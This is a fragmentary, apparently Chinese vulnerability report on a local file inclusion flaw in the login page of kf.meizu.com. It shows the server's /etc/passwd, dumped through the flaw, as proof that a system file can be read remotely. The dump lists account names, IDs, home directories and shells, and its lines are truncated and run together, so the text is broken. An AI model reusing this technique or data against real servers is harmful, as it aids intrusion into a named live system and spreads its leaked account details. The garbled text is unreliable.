 kf.meizu.com/login.php
LFI利用
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin
/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin ns
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin
/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS Use
message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin a
distcache:x:94:94:Distcache:/:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
/sbin/nologin kf:x:500:500::/home/kf:/bin/bash ntp:x:38:38::/etc/ntp:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash zabbix:x:501:501::/dev/null:/sbin/nologin xfs:x:43:43:X
rrdcached:x:101:103:rrdcached:/var/rrdtool/rrdcached:/sbin/nologin ntop:x:102:104:ntop user:/var/ntop:/sbin/nologin nagios:x:503:503::/home/nagios:/bin/bash 53kf:x:506:506::/home/53kf:/bin/bas
syncdev:x:508:508::/home/syncdev:/bin/bash
53KF 工作平台
:
:
: